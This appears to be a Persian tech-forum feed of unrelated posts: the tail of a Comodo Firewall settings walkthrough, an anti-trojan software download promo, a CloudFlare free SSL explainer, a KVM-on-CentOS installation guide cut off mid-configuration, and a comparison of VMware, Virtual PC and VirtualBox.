بخواهد برنامه ای را اجرا کرده و یا نصب کند ، نام فروشنده آن برنامه با این لیست مطابقت داده میشود و در صورتی که نام فروشنده در این لیست وجود داشته باشد ، آن برنامه به عنوان برنامه قابل اطمینان علامتگذاری شده و اجرا میشود . اما اگر نام فروشنده برنامه در این لیست وجود نداشته باشد ، در مورد دسترسی های برنامه ای که قصد اجرا شدن روی سیستم را دارد ، از کاربر سوال خواهد شد . مثل سایر قسمت ها ، در این بخش هم شما اجازه دارید که مواردی را اضافه یا حذف کنید . 5- View Process List : به زبان ساده میتوان گفت همان تسک منیجر ( Task Manager ) ویندوز است . البته با طبقه بندی بهتر و وجود چند ابزار مفید در جهت مسدود کردن و تحلیل پردازش ها . در این قسمت میتوانید تمامی پردازش هایی که در حال اجرا هستند را مشاهده کنید . با کلیک راست روی هر پردازش میتوانید آن را قطع کرده و یا هم قطع و هم مسدود کنید . این قسمت میتواند موقعی که فایل اصلی یک بدافزار فعال روی سیستم را شناسایی میکنید ، واقعا مفید باشد . همچنین میتوانید یک فایل را به منظور تحلیل بیشتر برای کومودو بفرستید . 6- Run a program in the sandbox : این قسمت مربوط به اجرای برنامه ها به صورت موقتی در سندباکس میباشد . قبلا در مورد سندباکس توضیح دادیم . میتوانید فایل اجرایی برنامه مورد نظر خود را از هارددیسک سیستم انتخاب کرده و درون سندباکس اجرا کنید . 7- Defense+ Settings : در این قسمت میتوانید تنظیمات مربوط به سیستم +Defense را انجام دهید . این بخش شامل چهار سربرگ است که به صورت مختصر به هر کدام اشاره ای خواهیم داشت . سربرگ General Settings : در این سربرگ میتوانید تنظیمات اصلی مربوط به سیستم +Defense را انجام دهید . اما مهمترین قسمت در این سربرگ ، بخشی تنظیم سطح امنیتی +Defense است که میتوانید با استفاده از نوار لغزنده آن را کاهش یا افزایش دهید . سربرگ Execution Control Settings : در این سربرگ هم میتوانید سیستم رهگیری فایل های اجرایی قبل از بارگذاری در حافظه را فعال یا غیر فعال کنید . کومودو Hash فایل اجرایی را محاسبه کرده و سپس آن را با لیست خود مقایسه میکند . اگر هش مطابقت داده شد ، آن برنامه امن است . اما اگر مطابقت حاصل نشد ، آن برنامه مشکوک بوده و به شما گزارش داده خواهد شد . سربرگ Sandbox Settings : در این سربرگ هم میتوانید به تنظیمات سندباکس بپردازید . به صورت پیشفرض قابلیت سندباکس غیر فعال است . اما با استفاده از نوار لغزنده میتواند آن را فعال کنید . سربرگ Monitoring Settings : در این سربرگ بخش های وجود دارند که شما میتوانید با فعال کردن آنها ، نظارت سیستم +Defense را بروی آنها اعمال کنید . ****************** سربرگ More نیز آخرین قسمت از این نرم افزار است که بیشتر شامل تنظیمات خود نرم افزار ( منظور تنظیمات امنیتی نیست ) ، مدیریت پیکربندی ، کمک رسانی ، عیب یابی و مواردی از این دست میباشد . باز هم از سمت چپ شروع میکنیم . 1- Preference : در این قسمت میتوانید تنظیمات مربوط به رابط کاربری ، تنظیمات بروزرسانی و محافظت از خود نرم افزار با استفاده از کلمات عبور را تغییر دهید . این قسمت هم شامل شش سربرگ میباشد . سربرگ General : در این سربرگ میتوانید تنظیماتی مثل آپدیت اتوماتیک برنامه ، پیام های اطلاع رسانی ، پیدا کردن شبکه های خصوصی به صورت اتوماتیک و … را انجام دهید . سربرگ Parental Control : اگر میخواهید از دسترسی کودکان به بخش های اصلی و تغییر دادنشان توسط آنها خودداری کنید ، میتوانید از قابلیت گذاشتن پسورد روی برنامه استفاده کنید . سربرگ Appearance : این قسمت بیشتر مربوط به رابط کاربری برنامه میشود و در آن میتوانید زبان و پوسته برنامه را تغییر دهید . سربرگ Logging : این بخش مخصوص تنظیمات گزارش گیری برنامه است . مثلا میتوانید گزارش گیری فایروال یا +Defense را غیر فعال کنید . سربرگ Connection : این بخش هم مخصوص تنظیمات پروکسی میباشد . سربرگ Update : و در نهایت از اینجا نیز میتوانید تنظیمات مربوط به آپدیت برنامه را انجام دهید . مثلا سرور آپدیت جدیدی اضافه کرده و یا حذف کنید . 2- Manage My Configurations : ممکن است مدیر شبکه باشید و بخواهید تنظیماتی را که تا به حال انجام داده اید را از این کامپیوتر به کامپیوترهای دیگر نیز منتقل کنید . این بخش به شما کمک شایانی در این امر خواهد کرد . میتوانید از تنظیمات یک خروجی گرفته و در کامپیوترهای دیگر وارد کنید . 3- Diagnostics : اگر فکر میکنید برنامه با مشکل مواجه شده است و به درستی کار نمیکند ، میتوانید از سیستم عیب یابی کومودو استفاده کنید . 4- Check For Update : در بیشتر برنامه ها چنین گزینه ای وجود دارد و عملکرد مشخصی نیز دارد . با کلیک بروی این آیتم و طی کردن یک مرحله ساده ، میتوانید دریابید که آپدیت جدیدی منتشر شده است یا نه . 5- Manage This Endpoint : این سرویس که به صورت تجاری میباشد ، سیستم کنترل از راه دوری برای برنامه های شما ( فایروال و یا آنتی ویروس کومودو ) از طریق یک رابط کاربری تحت وب فراهم میکند . به عنوان مثال اگر مدیر شبکه شرکت شما به مسافرت رفته باشد و مشکلی برای یکی از بخش های شبکه پیش بیاید و مربوط به تنظیمات آنتی ویروس یا فایروال کومودو باشد ، دیگر نیازی نیست منتظر بازگشت مدیر شبکه از سفر باشید . مدیر شبکه با استفاده از این قابلیت میتواند به سروری که تنظیمات در آن قرار دارد متصل شده و تغییرات مد نظرش را بوجود آورده و مشکل را رفع کنید . 6- Browse Support Forum : با انتخاب این آیتم به فروم کاربران کومودو خواهید رفت و میتوانید سوالات خود را مطرح کرده و جواب بگیرید . 7- Help : این قسمت هم که نامش کاملا بیانگر عملکردش میباشد . با انتخاب این آیتم نیز به بخش کمک رسانی کومودو ارجاع داده خواهید شد . 8- About : و نهایتا این قسمت که مربوط به مشخصات برنامه میباشد . از دیگر تنظیمات این برنامه میتوان به حالت Game Mode اشاره کرد . به عنوان مثال اگر در حال بازی باشید و کومودو پیغام هشداری نشان بدهد ، از بازی بیرون خواهید آمد و این به هیچ وجه خوشایند نیست . میتوانید با راست کلیک روی آیکون برنامه در System Tray ( کنار ساعت ویندوز ) و یا در نوار وظیفه ( Taskbar ) و انتخاب گزینه Game Mode مانع از پیغام دادن کومودو در هنگام بازی کردن شوید . یادتان باشد هنگامی که از بازی خارج شدید ، این گزینه را غیر فعال کنید تا متوجه پیغام های هشداری کومودو بشوید . سخن پایانی : در این مطلب سعی شد تا نگاهی به فایروال قدرتمند و رایگان شرکت Comodo داشته باشیم . سعی ما بر آن بوده تا بتوانیم هر قسمت را به صورت مختصر و مفید توضیح دهیم و شما را با عملکرد هر بخش آشنا کنیم . امید است که از مطالعه این مطلب استفاده برده باشید . لینک های دانلودراهنمای دانلودگزارش خرابی دانلود نسخه ی 32 بیتی - 89.4 مگابایت دانلود نسخه ی 64 بیتی - 97.5 مگابایت
-
امنیت کامپیوترامروزه به دلیل گسترش وسیع دنیای مجازی اینترنت بسیار ضروری گشته است. اقلب کاربران با این تصور که با نصب یک آنتی ویروس قادرند در مقابل تمام برنامه های مخرب ایمن بمانند، باید بدانید برنامه های مخربی با نام تروجان وجود دارد که بسیار قدرتمند و حرفه ای طراحی می شوند و اکثر آنتی ویروس ها توان شناسایی و از بین بردن تمام این تروجان ها را ندارند. تروجان به نرم افزار مخربی گفته می شود که توسط یک هکر یا فرد آشنا با برنامه نویسی نوشته و طراحی می شود به راحتی از طریق اینترنت و یا راههای ورودی دیگر به رایانه ی شما وارد می گردد و به صورت مخفیانه شروع به ارسال اطلاعات شما برای شخص ثالث می نماید. پس از بین بردن این برنامه مخرب بسیار ضروری بوده و برای حفاظت از اطلاعات شخصی و امنیت اینترنت بسیار پر اهمیت می باشد. برنامه Anti-Trojan Elite نام نرم افزاری است که سایت یک موبایل تهیه دیده و قادر است به طور تخصصی با بانک اطلاعاتی جامع و قابل به روز کردن، تمام تروجان های به روز را که به اینترنت وارد می گردند شناسایی و از فعالیت آنها و دزدی اطلاعات جلوگیری به عمل آورد. برخی از تروجان ها به صورت فایل سیستمی وارد رایانه می شوند و اکثر آنتی ویروس ها از شناسایی و حذف اینگونه فایل ها عاجزند. ولی نرم افزار آنتی تروجانAnti Trojanبه راحتی این فایل های را تشخیص داده و یا حذف و یا از فعالیت آنها جلوگیری به عمل می آورد تا امنیت شما تامین گردد. با این نرم افزار که می تواند یک مکمل برای آنتی ویروس شما واقع گردد شما قادرید به راحتی در مقابل تمام انواع تروجان ها ایمن بمانید. عملکرد این نرم افزار تنها معطوف به جلوگیری از ورود و فعالیت تروجان ها نیست، بلکه به راحتی قادر است تمام فایل های نفوذی و هک ها را شناسایی و از ورود و فعالیت آنها در رایانه ی شما جلوگیری کند که در امنیت اطلاعات شما می تواند نقش بسزایی به عمل آورد. این نرم افزار همچنین به عنوان یک فایروال یا یک دیوار آتش در رایانه ی شما عمل می کند و حتی قبل از ورود برنامه های مخرب آنها را حذف و قبل از فعالیت در رایانه شما جلوی آنها را می گیرد. شاید فکر کنید ممکن است فایلی را این نرم افزار به عنوان تروجان شناسایی کند که یکی از فایل های ضروری سیستم شما می باشد و باعث مختل شدن کارهای شما گردد، ولی باید این نکته را بدانید که این نرم افزار قبل از حذف فایل از شما اجازه گرفته و همچنین از آن یک پشتیبان تهیه می کند که با وجود عدم فعالیت به برگرداندن فایل های به اشتباه حذف شده شما کمک می کند. این نرم افزار Trojan Remover با به روز رسانی دائمی می تواند امنیت کامل شما در برابر برنامه ها و افراد جاسوس حفظ نماید. قابلیت ها و امکانات اصلی نرم افزار آنتی تروجان * پشتیبانی کامل از دیسک سخت و پشتیبانی از اسکن حافظه * حفاظت و انجام نقش یک دیوار آتش قدرتمند در مقابل افراد و نرم افزار های جاسوسی و تروجان ها * امکان اسکن و بررسی فایل های فشرده همچون RAR , ZIP * امکان شناسایی فایل های سیستمی که توسط برنامه های مخرب و تروجان ها ایجاد می شود * قابلیت تعمیر کامل اینترنت اکسپلورر و ابزار رجیستری در صورت صدمه دیدن * به روز رسانی بسیار خوب برای شناسایی تمام نرم افزار های مخرب جاسوسی * سرعت پاسخ گویی بالای نرم افزار در اجرا و نصب نرم افزار * محیط کاربری ساده و بسیار کاربردی با امکانات بالا * سازگاری با اکثر نسخه های مختلف ویندوز از جمله ویندوز 7 و ویندوز ویستا دانلود رایگان نرم افزار آنتی تروجان (حجم : 6.2 مگابایت) رمز عبور فایل : www.fdl.ir منبع : دانلود رایگان
-
گواهینامه SSL رایگان CloudFlare: مدتی بود که مطلب جدید و در خور توجهی در سایت قرار نداده بودم، امروز ایمیلی از یکی از کاربران دریافت کردم که در مورد چگونگی استفاده از سرویس رایگان SSL کلاود فلیر سوال کرده بود. به جای پاسخ در ایمیل ترجیح دادم اینجا بنویسم که بقیه کاربران سایت هم ازش استفاده کنند. گواهینامه SSL رایگان CloudFlare قبل از هر چیز به معرفی انواع گواهینامه های SSL ارائه شده توسط CloudFlare میپزدازیم : گواهینامه اس اس ال انعطاف پذیر یا Flexible SSL با استفاده از گواهینامه رایگان Flexible SSL یک کانکشن رمز گذاری شده یا به عبارتی Encrypt شده با پروتکل HTTPS بین کاربر و وب سایت (وب سرور) شما برقرار خواهد شد، کانکشن بین کلاودفلیر و وب سایت شما همچنان غیر امن و از طریق http برقرار خواهد بود. برای استفاده از این گواهینامه SSL نیازی به وجود و یا نصب هیچ گواهینامه حقیقی و یا حتی غیر حقیقی و امضا نشده SSL بر روی سرور خود ندارید و کاربران سایت شما به سادگی قادر به باز کردن سایت با HTTPS و مشاهده آیکون lock روی مرورگر خواهند بود. تنها مشکل استفاده از این سرویس، باز نشدن سایت در بعضی از ورژن های بسیار قدیمی اینترنت اکسپلورر است. در بعضی از اسکریپت ها برای استفاده از این نوع اس اس ال رایگان نیاز به نصب پلاگین های مربوطه خواهید داشت. برای مثال اگر از وردپرس استفاده میکنید، نصب این پلاگین ضروری خواهد بود : پلاگین CloudFlare طراحی شده توسط تیم رسمی کلاودفلیر گواهینامه اس اس ال کامل یا CloudFlare Full SSL سرویس Full SSL در ابتدای معرفی توسط CloudFlare رایگان نبود و در پلن Pro ارائه میشد ولی خوشبختانه مدتیست که از لیست سرویس های پولی خارج شده است. با استفاده از سرویس اس اس ال رایگان CloudFlare Full SSL ارتباط و کانکشن بین کاربر و سایت و همچنین بین CloudFlare و سایت کاملا امن و از طریق پروتکل HTTPS خواهد بود. برای استفاده از سرویس Full SSL وجود یک گواهینامه غیر واقعی یا اصطلاحا امضا نشده توسط کاربر ضروری است. در واقع کلاود فلیر حقیقی بودن یا نبودن گواهینامه اس اس ال مورد بحث را بررسی نخواهد کرد. گواهینامه اس اس ال Full SSL (strict) CloudFlare این سرویس به دلیل رایگان نبودن و از طرفی نیاز داشتن به یک گواهینامه ولید SSL موضوع بحث ما نخواهد بود. گواهینامه SSL رایگان CloudFlare چند نکته ساده ولی مهم در رابطه با سرویس SSL رایگان CloudFlare وجود داره که در ادامه توضیح خواهم داد. سرویس رایگان SSL ارائه شده توسط CloudFlare روی دامنه ملی دات آی آر قابل استفاده نیست. در صورت استفاده از سرویس Flexible SSL حتی نیاز به ایجاد تغییر در VHOST ها نیست. در صورت استفاده از سرویس Full SSL حتما باید کلیه VHOST ها ویرایش شده و پورت آن ها از ۸۰ به ۴۴۳ تغییر کنید و در غیر این صورت سایت از دسترس خارج خواهد شد. در صورت استفاده از SSL رایگان CloudFlare سایت شما با هر دو پروتکل http و https قابل دسترس است. در صورتی که تمایل به باز شدن سایت فقط با SSL را دارید میتوانید از طریق .htaccess و یا nginx.conf ریرایت های مورد نظر را اضافه کنید یا از قسمت Page Rules پنل کلاودفلیر روی گزینه Always use https کلیک کرده و رول های مربوط به ریدایرکت شدن سایت از http به https را در آن وارد کنید. استفاده همزمان از هر ۲ روش بهترین گزینه است. پاسخ به کلیه سوالات شما در زمینه وب هاستینگ و مدیریت سرور
-
- SSL رایگان CloudFlare
- SSL رایگان
-
(و 3 مورد دیگر)
برچسب زده شده با :
-
دوست عزیز اصلا رباتو اینا نیستش شما پریود شدین ریپورت نه اسمش پریود هستش دوره ای هستش اگر بار اول باشه تا 1 الا 2 هفته اگر بار دوم باشه 2 الا 3 هفته اگر بار سوم باشه 3 الا 1 ماه اگر بار 4رم باشه که آخرین باره این خططون تا آخر پریود میمونه و در نمیاد
-
آموزش نصب و کانفیگ مجازی ساز KVM روی CentOS نام مقاله آموشی است که بعد از مطالعه آن ، قادر به نصب و کانفیگ مجازی ساز KVM روی کلیه توزیع های CentOS 6 خواهید بود. مجازی ساز KVM یکی از برترین بستر های نرم افزاری مربوط به مجازی سازی و ساخت ماشین های مجازی است که به مدیر سرور امکان ساخت سرور مجازی با کرنل و منابع کاملا اختصاصی و ۱۰۰٪ حقیقی را میدهد . KVM مخفف عبارت Kernel-based Virtual Machine و به معنای سرور مجازی با کرنل اختصاصی است . KVM بزرگ ترین رقیب مجازی ساز XEN است و امکان Overselling را از مدیر سرور به طور کامل میگیرد . در نتیجه سرور های ارائه شده توسط مجازی ساز KVM از کیفیت بالاتری نسبت به پلتفورم هایی مانند OpenVZ و حتی VMware برخوردار خواهند بود . آموزش نصب و کانفیگ مجازی ساز KVM آموزش نصب و کانفیگ مجازی ساز KVM روی CentOS توزیع CentOS 6 به صورت پیش فرض از مجازی ساز KVM پشتیبانی میکند و کلیه پکیج ها و کتابخانه های مورد نیاز اجرای این مجازی ساز در لینوکس در مخازن CentOS 6 موجود است . برای نصب پکیج های مربوط به مجازی ساز KVM دستورات زیر را در محیط SSH اجرا کنید : yum groupinstall "Virtualisation Tools" "Virtualization Platform" yum install python-virtinst به جای دستورات فوق میتوانید از روش زیر استفاده کنید . دستورات زیر را محیط SSH اجرا کنید : yum install kvm qemu-kvm python-virtinst libvirt libvirt-python virt-manager libguestfs-tools خروجی دستورات فوق در کنسول چیزی شبیه به این خواهد بود Loaded plugins: product-id, protectbase, rhnplugin This system is receiving updates from RHN Classic or RHN Satellite. 0 packages excluded due to repository protections Setting up Install Process Package libvirt-0.10.2-18.el6_4.15.x86_64 already installed and latest version Resolving Dependencies --> Running transaction check ---> Package libguestfs-tools.x86_64 1:1.16.34-2.el6 will be installed --> Processing Dependency: libguestfs-tools-c = 1:1.16.34-2.el6 for package: 1:libguestfs-tools-1.16.34-2.el6.x86_64 .... .. .. spice-glib.x86_64 0:0.14-7.el6_4.3 spice-gtk.x86_64 0:0.14-7.el6_4.3 spice-gtk-python.x86_64 0:0.14-7.el6_4.3 spice-server.x86_64 0:0.12.0-12.el6_4.5 vgabios.noarch 0:0.6b-3.7.el6 vte.x86_64 0:0.25.1-8.el6_4 Complete! در مرحله بعدی ابتدا میبایست سرویس libvirtd را در استارتاپ قرار داده و اجرا کنیم : chkconfig libvirtd on service libvirtd start نصب و کانفیگ یک Network Bridge برای امکان اتصال ماشین های مجازی و سرور های مجازی ساخته شده توسط مجازی ساز KVM باید یک Bridge یا پل ارتباطی شبکه در KVM ایجاد کرده و کانفیگ کنید . برای این منظور کافی است تا دستورات زیر را در کنسول و محیط SSH اجرا کنید : yum install bridge-utils در مرحله بعدی باید تنظیمات ستاپ Gateway رو به شکل زیر انجام بدید : ابتدا فایل /etc/sysconfig/network را ویراش کرده و به شکل زیر تغییر میدهیم : # cat /etc/sysconfig/networkNETWORKING=yes HOSTNAME=kvm-42.cyberciti.biz ## I am routing internet traffic via br1 ## GATEWAYDEV=br1 برای کانفیگ bridging به شکل زیر عمل کنید : ابتدا فایل /etc/sysconfig/network-scripts/ifcfg-eth0 را به شکل زیر ویرایش کنید : # cat /etc/sysconfig/network-scripts/ifcfg-eth0DEVICE=eth0 ONBOOT=yes HWADDR=00:30:48:C6:0A:D8 BRIDGE=br0 سپس فایل /etc/sysconfig/network-scripts/ifcfg-eth1 را نیز به شکل زیر ویرایش میکنیم : # cat /etc/sysconfig/network-scripts/ifcfg-eth1 DEVICE=eth1 ONBOOT=yes HWADDR=00:30:48:C6:0A:D9 BRIDGE=br1 برای اختصاص IP به br0 فایل /etc/sysconfig/network-scripts/ifcfg-br0 رو ایجاد کرده و به شکل زیر مقدار دهی میکنیم : # cat /etc/sysconfig/network-scripts/ifcfg-br0
-
- CentOS
- مجازی سازی KVM روی CentOS
-
(و 5 مورد دیگر)
برچسب زده شده با :
-
در اين پست براي شما دوستان عزيز سايت نوين پندار قصد دارم كه 3 نرم افزار ماشين مجازي مطرح در دنيا رو نقد و بررسي كرده و در مورد مشخصات و مزايا و معايب آنها با يكديگر صحبت كنم. در اينجا قرار است در مورد 3 نرم افزار ماشين مجازي مطرح در دنيا (VMware - Virtual PC - VirtualBox) صحبت كنم و يكم اين ماشين هاي مجازي رو بيشتر بشناسيم و بفهميم مزايا و معايب آنها نسبت به همديگر چيست؟و كدام يك بيشتر به كاربر كمك ميكنه؟ 1) VMware : روياي چند ويندوز در يك رايانه با VMware Workstation به راحتي تحقق مي يابد. شايد شما فكركنيد كه به راحتي مي توان دو يا چند ويندوز را در يك رايانه نصب كرد.اما مقصود اين است كه يك ويندوز نصب شده و چند ويندوز به صورت مجازي در همان ويندوز بارگذاري شوند. البته تنها ويندوز نيست كه توسط اين نرم افزار پشتيباني مي شود بلكه لينوكس و NetWare نيز در اين نرم افزار تعريف شده است. حتما پيش آمده كه مي خواهيد بدانيد آيا فلان نرم افزار در ويندوز ويستا هم سازگاري دارد يا نه؟ و از طرف ديگر هم به هر دليلي نمي توانيد اين سيستم عامل را بر روي رايانه خود نصب كنيد. بهترين راه حل همين مورد است كه از اين نرم افزار استفاده نمائيد.VMware Workstation قدرتمند ترين و معروف ترين ابزار موجود در اين زمينه به شمار مي رود. كاربران به راحتي مي توانند بدون اين كه كوچكترين صدمه اي به سيستم عامل خود وارد نمايند حجيم ترين ابزار ها را برروي يك سيستم مجازي نصب نمايند و به راحتي استفاده كنند.شايد سيستم شما بر پايه CPU هاي كمپاني Intel باشد كه معمولا به صورت 32 بيت هستند و شما هم بخواهيد نرم افزار و يا حتي سيستم عاملي را كه بر پايه 64 بيت است تست نمائيد. در اين مورد هم راه چاره VMware Workstation است. قابليت هاي نرم افزار VMware Workstation : - قابليت اجراي برنامه ها ي سويچ تنها با drag and drop - پشتيباني كامل و هماهنگ از PXE - مديريت چند رده اي موقعيت ها - پيكربندي نرم افزار به صورت هاي شبكه مجازي، تصاوير زنده - اجراي يكپارچه ويندوز, لينوكس,Netware, Solaris X86 به صورت شبكه مجازي - قابليت نمايش چندين مانيتور - پشتيباني از پخش كننده هاي MP3 و دستگاه هاي USB 3 - پشتيباني از صداي HD با صداي فراگير 7.1 - پشتيباني از بلوتوث - ايجاد ماشين هاي مجازي تا 8 پردازنده هاي مجازي يا 8 هسته مجازي، 2 ترابايت هارد ديسك مجازي و تا 64 گيگابايت حافظه در هر ماشين مجازي جهت اجراي برنامه هاي كاربردي بيشتر - قابليت پشتيباني سيستم هاي 32 بيتي و 64 بيتي در محيط لينوكس و ويندوز - قابليت نمايش سيستم عامل قبل از اجراي آن - محيط پيشرانه مستحكم و قدرتمند با بافت بيسيك - بهتر شدن گرافيك سه بعدي - درايور جديد گرافيكي WDDM براي ويندوز 7 - پشتيباني از OpenGL و Shader Model 3 - پشتيباني از VMware vSphere 4 به عنوان guest OS - پيكربندي سيستم هاي مجازي براي استفاده ار cpuهاي چند هسته اي - پرينت در سيستم مجازي بدون نياز به نصب درايور پرينتر با استفاده از ThinPrint - امنيت ماشين هاي مجازي با 128bit encryption - و… 2) Virtual PC : شايد شما هم در بعضي موارد نياز به برنامه اي داشته ايد كه براي شما يك محيط مجازي در كامپيوتر را ايجاد كند. به عنوان مثال شما در زمينه ويروس ها در حال تحقيق مي باشيد و براي رسيدن به بعضي از اهداف خود نياز به اجراي ويروس ها داريد. مسلماً اجراي فايل هاي ويروسي در كامپيوتر كاري غير حرفه اي و خطرناك به شمار مي رود و ممكن است شما را دچار مشكلات و حتي زيان هاي مالي كند. يا فرضاً شما به هر دليلي نيازمند استفاده از دو نوع ويندوز مي باشيد، اما چگونه؟ و يا حتي فرض كنيد كه قصد نصب سيستم عاملي مانند لينوكس را بر روي كامپيوتر خود داريد اما نمي خواهيد در نوع فرمت درايو هاي خود تغييراتي ايجاد كنيد. در اين چنين مواردي وجود برنامه اي كه براي شما يك محيط مجازي با اطمينان به اين موضوع كه كامپيوتر شما از هر آسيبي در امان باشد ، احساس مي شود. Microsoft Virtual PC نام محصولي نرم افزاري از شركت بزرگ Microsoft مي باشد. اين نرم افزار با ايجاد محيطي مجازي به طوري عمل مي كند كه انگار شما از يك سيستم ديگر به غير از كامپيوتر خود استفاده مي كنيد. شما در اين محيط توانايي انجام هركاري را خواهيد داشت بدون اينكه به ويندوز اصلي شما ارتباطي داشته باشد. پس از نصب اين برنامه شما مي بايست در درون محيط مجازي همانند روزي كه يك سيستم نو خريداري مي كنيد هارد را Fdisk كنيد و اقدام به نصب ويندوز و يا هر سيستم عامل ديگري نماييد. در محيط اين برنامه شما مي توانيد هر نوع فايل را اجرا كنيد و از اين اطمينان برخوردار باشيد كه سيستم عامل اصلي شما آسيبي نمي بيند. از ديگر موارد استفاده اين برنامه مي توان حتي به ساخت فيلم هاي آموزشي نيز اشاره كرد. به عنوان مثال شما قصد ساختن فيلمي آموزشي درباره نصب ويندوز را داريد اما برنامه هايي كه توانايي ضبط تصاوير از صفحه نمايش را دارند تنها در محيط ويندوز جوابگو هستند و در هنگام نصب در اولين restart فيلم آموزشي شما كه در حال ضبط شدن است متوقف مي شود. به كمك اين نرم افزار تنها كافيست برنامه مربوط به ضبط تصاوير را طوري تنظيم نماييد كه تنها از پنجره برنامه Virtual PC فيلم برداري كند. امكانات نرم افزار Microsoft Virtual PC 2007 SP1: - پشتيباني اكثر سيستم عامل هاي مختلف - استفاده از سي دي هاي موجود در سي دي رام و فايلهاي ISO و ... - استفاه از فايل هاي موجود در هارد ديسك - ايجاد شبكه هاي گسترده و آموزش آن به كاربران - و ... قابليت هاي كليدي نرم افزار Microsoft Virtual PC 2007 SP1: - پيكره بندي مشخص: پس از نصب شما مي توانيد ابزار نرم افزار را با امكانات سخت افزار خود پيكره بندي كنيد. برنامه داراي تنظيمات لازم است تا هماهنگي بين نرم افزار و كامپيوتر شما افزايش يابد. - نصب آسان: نصب نرم افزار بسيار آسان است به طوري كه هر فردي مي تواند به راحتي آن را نصب نمايد و حتي نيازي به دوباره راه اندازي ويندوز نيز ندارد. - استانداردسازي: خود را مطابق با دستگاه پيكره بندي و آزمايش مي كند و به صورت استاندارد قابل فهم براي نرم افزار در مي آيد تا اختلافي به وجود نيايد و بتوان از حداكثر امكانات استفاده كرد. - آسودگي: كاربران بسيار ساده و راحت مي توانند ويندوز خود را در محيط برنامه تغيير دهند بدون نياز به دوباره راه اندازي ويندوز كار هاي خود را در ويندوز دوم به صورت بسيار صحيح و در عرض چند ثانيه انجام دهند. - خصوصيات محصول: اين نرم افزار به طور معمول و حداقل به يك سيستم با 400 مگاهرتز پردازشگر سازگار با پنتيوم ( حدود 1 گيگاهرتز پيشنهاد مي شود) و 20 مگابايت از حافظه ي ديسك سخت و ويندوز XP و يا 2000 حرفه اي نيازمند مي باشد. و ... ميزان Ram و Hard Disk Space براي هر ويندوز عبارت است از: MS-DOS 6.22 50 MB 32 MB Windows 95 500 MB 32 MB Windows 98 500 MB 64 MB Windows ME 2 GB 96 MB Windows NT 4.0 2 GB 96 MB Windows 2000 1 GB 64 MB Windows Xp 2 GB 128 MB سيستم عامل هاي پشتيباني شده در نسخه جديد نرم افزار: - سيستم عامل هاي ميهمان : (Windows Vista® Ultimate Edition with Service Pack 1 (SP1 (Windows Vista® Business Edition with Service Pack 1 (SP1 (Windows Vista® Enterprise Edition with Service Pack 1 (SP1 Windows Server® 2008 Standard Windows XP Professional with Service Pack 3 - سيستم عامل هاي ميزبان : (Windows Vista® Ultimate Edition with Service Pack 1 (SP1 (Windows Vista® Business Edition with Service Pack 1 (SP1 (Windows Vista® Enterprise Edition with Service Pack 1 (SP1 Windows XP Professional with Service Pack 3 3) VirtualBox : با استفاده از اين برنامه مي توانيد از مشكل كار كردن با چند سيستم عامل و مديريت بوت آنها رهايي پيدا كنيد. اين نرم افزار يك راه حل خوب براي تست يك سيستم عامل جديد و متفاوت مانند 8 يا 8.1 است. و همزمان چند سيستم عامل (مانند ويندوز) را در يك سيستم عامل داشته باشيد. اين برنامه دو نمونه مشابه با نام هاي Virtual PC محصول مايكروسافت و VMware دارد كه اولي بسيار ضعيف و پر اشكال و دومي بسيار سنگين و حجيم است. برخي از امكانات اين نرم افزار : - قابليت نصب 15 نوع ويندوز و 24 نوع لينوكس و 17 سيستم عامل ديگر در انواع 32 بيتي و 64 بيتي - قابليت انتقال فايل بين سيستم عامل اصلي و نصب شده - قابليت برقراري شبكه بدون هيچ تنظيمات خاصي بين دو سيستم - قابليت كار با پورت USB در سيستم عامل نصب شده - قابليت نصب انواع ويندوز و لينوكس سرور - امكان به اشتراك گذاري يك فولدر بين سيستم عامل اصلي و نصب شده - امكان اجراي چندين سيستم عامل در يك زمان در صورت كافي بودن رم - نصب درايورهاي مناسب در سيستم عامل نصب شده - امكان حركت و انتقال خودكار موس و كيبورد بين سيستم عاملها - امكان عكس گرفتن از محيط سيستم عامل نصب شده - امكان استفاده از فايل ISO و درايو CD و DVD براي نصب سيستم عامل - امكان تعيين اندازه رم و هارد براي هر كامپيوتر مجازي - امكان كار با پورت هاي COM - حجم پائين تر نسبت به نرم افزار هاي مشابه - پشتيباني كامل از تمامي نسخه هاي ويندوز و از جمله ويندوز ويندوز 7 - پشتيباني از انواع سيستم عامل ها - سرعت مناسب در بارگذاري سيستم عامل ها - قابليت برقرار شبكه در ميان سيستم عامل اصلي و مجازي - قابليت اتصال به اينترنت قابليت نصب سيستم عامل از روي ايميج - قابليت تنظيم فضاي اشغالي از هارد، رم، گرافيك و ... - قابليت عكس گرفتن از سيستم عامل مجازي - استفاده بسيار آسان از نرم افزار - رايگان بودن نرم افزار - سازگار با نسخه هاي مختلف ويندوز از جمله ويندوز محبوب 7 - و ... نكات : 1- در اولين نصب براي آزاد كردن موس از كليد Ctrl سمت راست استفاده كنيد. 2- براي اضافه كردن Extension Pack به نرم افزار تنها اجراي آن كافي است. در صورت نصب بودن نرم افزار اصلي با اجراي فايل Extension Pack برنامه اجرا مي شود و گزينه Install براي نصب ظاهر مي شود. براي دانلود اين برنامه اينجا كليك كنيد. دوستان عزيز لطفا نظرتون رو بابت اين پست بدهيد.دوستان خوب خودم اگر بنظرتون جايي مشكل دارد و يا ايراداتي وجود دارد حتما اطلاع رساني كنيد تا ما بتوانيم مشكلات را سريعا برطرف كنيم. در ضمن اگر خودتون يا آشنايان تجربه استفاده از هر كدام از اين نرم افزارها رو داشتيد كه ميتونه مفيد باشه خوشحال ميشيم در بخش نظرات برامون بنويسيد. به نظر شما كدام يك از اين ماشين هاي مجازي بهتر از ديگري است؟سوالي است كه جواب دادنش به عهده شما دوستان خوب نوين پنداري مي باشد. نویسنده : سهيل اثمري منبع = npshop.net
-
جهت اتصال و استفاده از سرویس سیسکو بروی اندروید نیاز است ابتدا برنامه AnyConnect ICS را از Google Play یا مارکت اندروید دانلود و نصب نمایید و سپس با توجه به آموزش زیر عمل کنید
-
